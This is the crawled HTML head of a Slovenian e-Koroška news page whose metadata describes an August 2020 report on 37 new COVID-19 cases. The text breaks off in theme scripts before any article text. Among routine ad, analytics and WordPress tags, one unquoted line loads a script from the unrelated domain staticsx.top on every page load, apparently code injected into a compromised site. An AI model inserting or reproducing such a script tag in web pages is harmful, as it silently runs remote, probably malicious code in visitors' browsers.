

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/razmere-vse-bolj-resne-vceraj-novih-37-primerov-pozitivnih-na-testiranju-za-covid19-vecinoma-med-mladimi/
body_size: 39137
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Razmere vse bolj resne: včeraj novih 37 primerov pozitivnih na testiranju za covid19, večinoma med mladimi - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2020/07/9b61bb3517f239b8f5df8525437712b4_XL-scaled.jpg" /><link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/razmere-vse-bolj-resne-vceraj-novih-37-primerov-pozitivnih-na-testiranju-za-covid19-vecinoma-med-mladimi/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Razmere vse bolj resne: včeraj novih 37 primerov pozitivnih na testiranju za covid19, večinoma med mladimi" />
	<meta property="og:description" content="Skupaj so do zdaj v Sloveniji potrdili 2493 primerov okužb z novim koronavirusom, umrlo pa je 129 bolnikov s covidom-19. &nbsp; Po podatkih Sledilnika za covid-19 je trenutno aktivno okuženih 285 ljudi. V torek so 14 okužb potrdili pri posameznikih, starih med 15 in 24 let, sedem v starostni skupini med 25 in 34 let, [&hellip;]" />
	<meta property="og:url" content="https://e-koroska.si/razmere-vse-bolj-resne-vceraj-novih-37-primerov-pozitivnih-na-testiranju-za-covid19-vecinoma-med-mladimi/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta property="article:published_time" content="2020-08-19T15:59:17+00:00" />
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2020/07/9b61bb3517f239b8f5df8525437712b4_XL-scaled.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="655" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samov" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="samov" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://e-koroska.si/razmere-vse-bolj-resne-vceraj-novih-37-primerov-pozitivnih-na-testiranju-za-covid19-vecinoma-med-mladimi/#article","isPartOf":{"@id":"https://e-koroska.si/razmere-vse-bolj-resne-vceraj-novih-37-primerov-pozitivnih-na-testiranju-za-covid19-vecinoma-med-mladimi/"},"author":{"name":"samov","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"headline":"Razmere vse bolj resne: včeraj novih 37 primerov pozitivnih na testiranju za covid19, večinoma med mladimi","datePublished":"2020-08-19T15:59:17+00:00","mainEntityOfPage":{"@id":"https://e-koroska.si/razmere-vse-bolj-resne-vceraj-novih-37-primerov-pozitivnih-na-testiranju-za-covid19-vecinoma-med-mladimi/"},"wordCount":109,"commentCount":0,"image":{"@id":"https://e-koroska.si/razmere-vse-bolj-resne-vceraj-novih-37-primerov-pozitivnih-na-testiranju-za-covid19-vecinoma-med-mladimi/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2020/07/9b61bb3517f239b8f5df8525437712b4_XL-scaled.jpg","articleSection":["Featured","Slovenija"],"inLanguage":"sl-SI","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://e-koroska.si/razmere-vse-bolj-resne-vceraj-novih-37-primerov-pozitivnih-na-testiranju-za-covid19-vecinoma-med-mladimi/#respond"]}],"copyrightYear":"2020","copyrightHolder":{"@id":"https://e-koroska.si/#organization"}},{"@type":"WebPage","@id":"https://e-koroska.si/razmere-vse-bolj-resne-vceraj-novih-37-primerov-pozitivnih-na-testiranju-za-covid19-vecinoma-med-mladimi/","url":"https://e-koroska.si/razmere-vse-bolj-resne-vceraj-novih-37-primerov-pozitivnih-na-testiranju-za-covid19-vecinoma-med-mladimi/","name":"Razmere vse bolj resne: včeraj novih 37 primerov pozitivnih na testiranju za covid19, večinoma med mladimi - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"https://e-koroska.si/razmere-vse-bolj-resne-vceraj-novih-37-primerov-pozitivnih-na-testiranju-za-covid19-vecinoma-med-mladimi/#primaryimage"},"image":{"@id":"https://e-koroska.si/razmere-vse-bolj-resne-vceraj-novih-37-primerov-pozitivnih-na-testiranju-za-covid19-vecinoma-med-mladimi/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2020/07/9b61bb3517f239b8f5df8525437712b4_XL-scaled.jpg","datePublished":"2020-08-19T15:59:17+00:00","author":{"@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://e-koroska.si/razmere-vse-bolj-resne-vceraj-novih-37-primerov-pozitivnih-na-testiranju-za-covid19-vecinoma-med-mladimi/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://e-koroska.si/razmere-vse-bolj-resne-vceraj-novih-37-primerov-pozitivnih-na-testiranju-za-covid19-vecinoma-med-mladimi/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2020/07/9b61bb3517f239b8f5df8525437712b4_XL-scaled.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2020/07/9b61bb3517f239b8f5df8525437712b4_XL-scaled.jpg","width":900,"height":655,"caption":"Foto: Matic Štojs Lomovšek, Demokracija"},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383","name":"samov","url":"https://e-koroska.si/author/samov/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Razmere vse bolj resne: včeraj novih 37 primerov pozitivnih na testiranju za covid19, večinoma med mladimi Vir komentarjev" href="https://e-koroska.si/razmere-vse-bolj-resne-vceraj-novih-37-primerov-pozitivnih-na-testiranju-za-covid19-vecinoma-med-mladimi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010244' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/posts/9594" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://e-koroska.si/?p=9594' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"6e0533c065","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
